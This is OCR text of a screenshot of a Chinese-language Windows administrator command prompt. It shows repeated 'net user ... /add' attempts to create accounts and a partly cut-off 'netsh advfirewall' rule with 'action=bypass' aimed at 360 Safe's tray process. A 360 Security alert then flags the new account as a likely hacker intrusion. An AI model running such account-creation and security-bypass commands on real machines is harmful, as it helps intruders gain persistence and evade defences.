 管理员: 命令提示符 - net  user 123qwe1asd asd12123!@!3 /add
C:\WINDOWS\system32>net user 123123 asd123 /add
拒绝访问。
C:\WINDOWS\system32>net user 123123 asd123 /add
拒绝访问。
C:\WINDOWS\system32>net user 1231asd as
拒绝访问。
C:\WINDOWS\system32>netsh advfirewall f
s (x86)\360\360S
afe\safemon\360tray.exe" action=bypass
确定。
C:\WINDOWS\system32>net user 1231asd as
命令成功完成。
C:\WINDOWS\system32>net user 1231asd as
帐户已经存在。
请键入 NET HELPMSG 2224 以获得更多的帮助
C:\WINDOWS\system32>net user 123qwe1asd
命令成功完成。
C:\WINDOWS\system32>net user 123qwe1asd asd12123!@!3 /add
360安全大脑提醒您
黑客入侵防护
黑客入侵
极智守护
源自360安全大脑
误报反馈
发现黑客新建用户账号，建议阻止
被创建的用户账号：123qwe1asd
拦截时间：2022.09.25 10:46
检测到风险程序正在新建用户账号，很可能是黑客通过网
络入侵修改，存在很大安全隐患，建议您立即阻止，并使
用 360系统安全防护 来保障您的电脑安全。
不再提醒
允许操作
阻止操作 (28)